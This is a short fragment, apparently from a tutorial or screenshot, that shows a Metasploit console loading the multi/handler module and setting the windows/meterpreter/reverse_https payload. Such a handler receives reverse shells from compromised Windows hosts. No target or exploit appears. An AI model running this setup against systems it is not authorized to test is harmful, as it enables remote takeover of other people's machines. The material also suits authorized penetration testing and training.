 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) >